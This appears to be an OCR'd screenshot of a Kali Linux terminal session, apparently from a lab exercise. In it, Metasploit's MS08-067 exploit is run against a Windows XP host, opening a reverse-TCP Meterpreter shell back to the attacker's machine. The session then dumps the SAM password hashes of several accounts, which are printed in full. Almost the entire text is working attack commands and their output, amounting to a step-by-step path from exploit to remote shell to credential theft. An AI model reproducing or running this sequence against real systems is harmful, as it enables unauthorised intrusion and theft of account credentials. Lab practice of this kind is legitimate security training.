 Shell No. 1
File Actions Edit View Help
$ sudo msfdb init && msfconsole
[sudo] password for kali:
[i] Database already started
[i] The database appears to be already configured, skipping initialization
METASPLOIT by Rapid7
==c(______(o(______(_() |""""""""""""|======[***
)=\ EXPLOIT \
// \\ |_____________\_______
// \\ |==[msf >]============\
// \\ |______________________\
// RECON \\ \(@)(@)(@)(@)(@)(@)(@)/
// \\ *********************
o O o \'\/\/\/'/
o O )======(
o .' LOOT '.
|^^^^^^^^^^^^^^|l___ / _||__ \
| PAYLOAD |""\___, / (_||_ \
|________________|__|)__| | __||_) |
|(@)(@)"""**|(@)(@)**|(@) " || "
= = = = = = = = = = = = '--------------'
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Sta
ck Corruption
1 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Relay Code Execution
2 exploit/windows/browser/ms08_078_xml_corruption 2008-12-07 normal No MS08-078 Microsoft Internet Explorer Data Binding M
emory Corruption
3 auxiliary/admin/ms/ms08_059_his2006 2008-10-14 normal No Microsoft Host Integration Server 2006 Command Exec
ution Vulnerability
4 exploit/windows/browser/ms08_070_visual_studio_msmask 2008-08-13 normal No Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer
Overflow
5 exploit/windows/browser/ms08_041_snapshotviewer 2008-07-07 excellent No Snapshot Viewer for Microsoft Access ActiveX Contro
l Arbitrary File Download
6 exploit/windows/browser/ms08_053_mediaencoder 2008-09-09 normal No Windows Media Encoder 9 wmex.dll ActiveX Buffer Ove
rflow
7 auxiliary/fileformat/multidrop normal No Windows SMB Multi Dropper
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/fileformat/multidrop
msf6 > use 0
se[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.56.109
rhost => 192.168.56.109
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.109:445 - Automatically detecting the target...
[*] 192.168.56.109:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.56.109:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.56.109:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.109:1027) at 2023-05-02 10:57:46 -0400
meterpreter > hashdump
Administrator:500:e52cac67419a9a2238f10713b629b565:5835048ce94ad0564e29a924a03510ef:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:029cba1b3b0214fc7e6708467e428b8b:6bd582891b23caa27d69ce29eff2644e:::
Joe:1003:e821e9647bc9dffd3510eaf89f5d5d1f:ca7e37203ec3131dda33b440cbb6ef35:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:77fde3d24ab18639177eb108dcb0417b:::
meterpreter >